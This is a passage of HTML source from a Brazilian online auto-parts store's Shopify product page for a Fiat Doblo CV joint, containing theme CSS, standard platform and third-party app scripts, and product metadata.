    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  
  .mini-cart__recommendations-inner .product-item--vertical .product-item__action-button {
    margin: 10px 0 0 0 !important;
  }
  
  @media screen and (max-width: 999px) {
    .mini-cart__recommendations-list {
      display: grid;
      grid-auto-flow: column;
      grid-auto-columns: minmax(64vw, 1fr);
      }
    
    .mini-cart__recommendations-inner .product-item--vertical .product-item__info {
      flex: auto;
    }
    
    .mini-cart__recommendations-inner .product-item.product-item--vertical {
      padding: 10px;
    }
    
    .mini-cart__recommendations-inner {
      padding: 16px 30px;
      margin-left: calc(-1 * 20px);
      margin-right: calc(-1 * 20px);
    }
    
    .mini-cart__recommendations .product-item {
      display: flex;
      flex-direction: row;
      align-items: center;
      scroll-snap-align: start;
      scroll-snap-stop: always;
      scroll-margin: var(--container-gutter);
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      margin: 0 24px 0 0;
      width: 90px;
      flex: none;
    }
    
    .mini-cart__recommendations .product-item__info {
      min-width: 0;
      text-align: left;
    }
  }
  
  @media screen and (max-width: 450px) {
    .mini-cart__recommendations-list {
      grid-auto-columns: minmax(90vw, 1fr);
    }
  }
  
  @media screen and (min-width: 1000px) {
    .mini-cart__recommendations {
      position: absolute;
      right: 100%;
      top: 0;
      width: 240px;
      height: 100%;
      overflow: hidden;
      text-align: center;
    }
    
    .mini-cart__recommendations-inner {
      margin: 0;
      height: 100%;
      overflow-x: hidden;
      overflow-y: auto;
      scrollbar-width: thin;
      padding-top: 35px;
      padding-bottom: 35px;
      box-shadow: -10px 0 24px 4px rgb(var(--text-color), 0.05) inset;
      transition: transform 0.25s ease-in;
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      width: 150px;
      margin: 0 auto 24px;
      flex: none;
    }
    
    .mini-cart__recommendations .spinner {
      display: flex;
      height: 100%;
    }
    
    .drawer__overlay2.active {
      content: "";
      position: absolute;
      top: 0;
      height: 100%;
      width: 100%;
      background: #000000;
      visibility: visible;
      opacity: .3;
      transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
      display: block !important;
      left: 0;
      z-index: 2;
    }
  }

</style>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="10is9hdaoghfvsmjwhv6x1bshbwpyq">
<meta name="google-site-verification" content="eZh4zmTqpjDOXhe62D4s4LVk43Vl8Z6UWkKN46UfDu4">
<meta name="google-site-verification" content="7Y6zvKzF18FddUTRIdabpRd70dUfqh7LX5lKqFbEwHo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56472764503/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://npximports.com.br/products/1823118277.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"28c9b0753ca2597c293fda812907a2ef","betas":["rich-media-storefront-analytics"],"domain":"npximports.com.br","predictiveSearch":true,"shopId":56472764503,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "npximports.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de Shopify wareplus 4-1-30","id":130467790935,"schema_name":"Wareplus","schema_version":"4.1.30","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "npximports.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BzBg7fS5.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CGy5ArHK.esm.js"></script>
<script type="module">
  await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BzBg7fS5.pt-BR.esm.js");
await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CGy5ArHK.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=npximports.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=npximports.myshopify.com","https:\/\/live-mt-server.wati.io\/104976\/api\/v1\/shopify\/whatsappChatScript?shopifyDomain=npximports.myshopify.com\u0026shop=npximports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56472764503,"offset":-10800,"reqid":"e8455c90-57f4-4358-83a5-f9bc158e795f-1765720029","pageurl":"npximports.com.br\/products\/1823118277","u":"84fd92e515f5","p":"product","rtyp":"product","rid":6802513690711};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//npximports.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://npximports.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://npximports.com.br/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.css?v=150633756751523595211730481650">

    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6802513690711,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 184.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2025-12-24","sku": "FLE-FXJH42",
          "url": "/products/1823118277?variant=39933114712151"
        }
],"brand": {
      "@type": "Brand",
      "name": "npximports"
    },
    "name": "Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006",
    "description": "Aplicação:\n- Fiat Doblo Cargo 1.3 mpi 16V Fire 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo Cargo 1.6 mpi 16V 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo ELX 1.6 mpi 16V 2001, 2002, 2003\n______________________________________________________________\nValor referente a unidade.\n______________________________________________________________\nConversões:\n- JHC03124 \n- 22511409 \n- KJH0229 \n- NJH511409 \n- VKJA3228  \n- AL1096 \n- 5024 \n- AJH03005\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!",
    "category": "New",
    "url": "/products/1823118277",
    "sku": "FLE-FXJH42",
    "image": {
      "@type": "ImageObject",
      "url": "https://npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&width=1024",
      "image": "https://npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&width=1024",
      "name": "Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://npximports.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006",
          "item": "https://npximports.com.br/products/1823118277"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        currencyCodeEnabled: false,
        showDiscount: true,
        discountMode: "percentage",
        cartType: "drawer",
        cartCompatibility: 'true'
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Preço normal",
        productSalePrice: "Preço promocional",
        collectionOnSaleLabel: "{{savings}} OFF",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "ADD AO CARRINHO",
        productFormPreOrder: "Pré-compra",
        productFormSoldOut: "Esgotado",
        productAdded: "Produtos foram adicionados ao seu carrinho",
        productAddedShort: "Adicionado !",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:",
        stickButtonCart: "ADD AO CARRINHO",
        stickButtonCheckout: "COMPRAR AGORA"      
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//npximports.com.br/cdn/shop/t/29/assets/jquery.min.js?v=158417595810649192771730481650"></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/jquery-zoom.js?v=146799092746314695501730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.min.js?v=141045578760883933631730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.js?v=73338738898036601811730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide-scroll.min.js?v=157408630528621081061730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/sections.js?v=47790736943062967311730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/custom.js?v=73856274714334160591730481650" defer></script>
    <script type="module" src="//npximports.com.br/cdn/shop/t/29/assets/vendor.min.js?v=99963444960178710701730481650"></script>
  
    <script>
window.addEventListener('load', function() {
  var date = parseDateString("10/10/2023 00:00");
  var _second = 1000;
  var _minute = _second * 60;
  var _hour = _minute * 60;
  var _day = _hour * 24;

  function parseDateString(dateString) {
    var parts = dateString.split(" ");
    var dateParts = parts[0].split("/");
    var timeParts = parts[1].split(":");
    var day = parseInt(dateParts[0]);
    var month = parseInt(dateParts[1]) - 1; // Subtrai 1 para converter para o formato de mês JavaScript (0-11)
    var year = parseInt(dateParts[2]);
    var hour = parseInt(timeParts[0]);
    var minute = parseInt(timeParts[1]);

    return new Date(year, month, day, hour, minute);
  }

  function updateTimer() {
    var now = new Date();
    var distance = date - now;
    var loop_contador = false ;

    if (loop_contador == false) {
      if (distance < 0) {
        clearInterval(timer);
        document.querySelectorAll(".codedata_count_home").forEach((x) => {
          x.innerHTML = 'SÓ HOJE!'
        });

        return;
      }
    } else {
      setInterval(function time() {
        var distance = date;
        if (now > distance) { // check current time is greater, then add one day
          distance.setDate(distance.getDate() + 1);
        }
      });
    }

    var days = Math.floor(distance / _day);
    var hours = Math.floor((distance % _day) / _hour);
    var minutes = Math.floor((distance % _hour) / _minute);
    var seconds = Math.floor((distance % _minute) / _second);

    document.querySelectorAll(".days-home").forEach((d) => {
      if (days > 99) {
        d.innerHTML = days;
      } else {
        d.innerHTML = ('0' + days).slice(-2);
      }
    });
    document.querySelectorAll(".hours-home").forEach((h) => {
      h.innerHTML = ('0' + hours).slice(-2);
    });
    document.querySelectorAll(".minutes-home").forEach((m) => {
      m.innerHTML = ('0' + minutes).slice(-2);
    });
    document.querySelectorAll(".seconds-home").forEach((s) => {
      s.innerHTML = ('0' + seconds).slice(-2);
    });
  }

  var timer = setInterval(updateTimer, 1000);
});
</script> <script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- BEGIN app block: shopify://apps/foxkit-sales-boost/blocks/foxkit-theme-helper/13f41957-6b79-47c1-99a2-e52431f06fff -->
<style data-shopify>
  
  :root {
  	--foxkit-border-radius-btn: 4px;
  	--foxkit-height-btn: 45px;
  	--foxkit-btn-primary-bg: #212121;
  	--foxkit-btn-primary-text: #FFFFFF;
  	--foxkit-btn-primary-hover-bg: #000000;
  	--foxkit-btn-primary-hover-text: #FFFFFF;
  	--foxkit-btn-secondary-bg: #FFFFFF;
  	--foxkit-btn-secondary-text: #000000;
  	--foxkit-btn-secondary-hover-bg: #000000;
  	--foxkit-btn-secondary-hover-text: #FFFFFF;
  	--foxkit-text-color: #666666;
  	--foxkit-heading-text-color: #000000;
  	--foxkit-prices-color: #000000;
  	--foxkit-badge-color: #DA3F3F;
  	--foxkit-border-color: #ebebeb;
  }
  
  .foxkit-critical-hidden {
  	display: none !important;
  }
</style>
<script>
   var ShopifyRootUrl = "\/";
   var _useRootBaseUrl = null
   window.FoxKitThemeHelperEnabled = true;
   window.FoxKitPlugins = window.FoxKitPlugins || {}
   window.FoxKitStrings = window.FoxKitStrings || {}
   window.FoxKitAssets = window.FoxKitAssets || {}
   window.FoxKitModules = window.FoxKitModules || {}
   window.FoxKitSettings = {
     discountPrefix: "FX",
     showWaterMark: null,
     multipleLanguages: null,
     primaryLocale: true,
     combineWithProductDiscounts: true,
     enableAjaxAtc: true,
     discountApplyBy: "discount_code",
     foxKitBaseUrl: "foxkit.app",
     shopDomain: "https:\/\/npximports.com.br",
     baseUrl: _useRootBaseUrl ? "/" : ShopifyRootUrl.endsWith('/') ? ShopifyRootUrl : ShopifyRootUrl + '/',
     currencyCode: "BRL",
     moneyFormat: !!window.MinimogTheme ? window.MinimogSettings.money_format : "R$ {{amount_with_comma_separator}}",
     moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
     template: "product",
     templateName: "product",
     optimizePerformance: false,product: Object.assign({"id":6802513690711,"title":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","handle":"1823118277","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Fiat Doblo Cargo 1.3 mpi 16V Fire 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo Cargo 1.6 mpi 16V 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo ELX 1.6 mpi 16V 2001, 2002, 2003\n______________________________________________________________\nValor referente a unidade.\n______________________________________________________________\nConversões:\n- JHC03124 \n- 22511409 \n- KJH0229 \n- NJH511409 \n- VKJA3228  \n- AL1096 \n- 5024 \n- AJH03005\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-08-31T06:09:39-03:00","created_at":"2022-08-31T15:09:46-03:00","vendor":"npximports","type":"New","tags":["Consult","Junta de Homocinetica"],"price":18490,"price_min":18490,"price_max":18490,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933114712151,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FLE-FXJH42","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006","public_title":null,"options":["Default Title"],"price":18490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440","\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442","\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444","\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446","\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448","\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440","options":["Title"],"media":[{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622425687,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622523991,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622655063,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881622982743,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881623113815,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448","width":800},{"alt":"Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports","id":22881623244887,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Fiat Doblo Cargo 1.3 mpi 16V Fire 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo Cargo 1.6 mpi 16V 2001, 2002, 2003, 2004, 2005, 2006\n- Fiat Doblo ELX 1.6 mpi 16V 2001, 2002, 2003\n______________________________________________________________\nValor referente a unidade.\n______________________________________________________________\nConversões:\n- JHC03124 \n- 22511409 \n- KJH0229 \n- NJH511409 \n- VKJA3228  \n- AL1096 \n- 5024 \n- AJH03005\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e"}, {
